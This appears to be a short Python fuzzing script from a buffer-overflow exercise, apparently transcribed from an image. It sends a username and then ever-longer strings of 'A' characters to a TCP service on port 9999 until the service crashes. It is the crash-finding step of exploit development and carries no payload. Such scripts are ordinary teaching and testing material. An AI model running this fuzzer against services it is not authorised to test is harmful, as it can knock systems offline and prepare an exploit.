 1 #!/usr/bin/env python3
2 import socket
3 import sys
4 import time
5
6 username = "evil"
7 fuzz = "A" * 100
8
9 s = socket.socket()
10 s.connect(("0.0.0.0", 9999))
11
12 # Sending username first before fuzzing
13 s.send(bytes(username, "latin-1"))
14 print(f"Sent username {username}.")
15
16 while True:
17     try:
18         s.send(bytes(fuzz, "latin-1"))
19         print(f"Sent {len(fuzz)} bytes.")
20     except:
21         print(f"Fuzzing crashed at {len(fuzz)} bytes.")
22         sys.exit(1)
23
24     fuzz += "A" * 100
25     time.sleep(2)